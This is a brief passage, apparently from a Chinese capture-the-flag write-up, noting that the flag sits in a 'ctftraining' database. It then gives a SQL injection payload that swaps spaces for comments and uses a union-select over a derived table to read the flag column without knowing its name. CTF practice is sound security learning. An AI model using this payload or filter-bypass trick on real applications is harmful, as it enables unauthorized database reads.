 发现flag所在的表为ctftraining,最后就是查询flag在这个表里的列,1'/**/union/**/select/**/1,2,`1`/**/from/**/(select/**/1/**/union/**/select/**/*/**/from/**/ctftraining.flag)xxx/**/where/**/'1
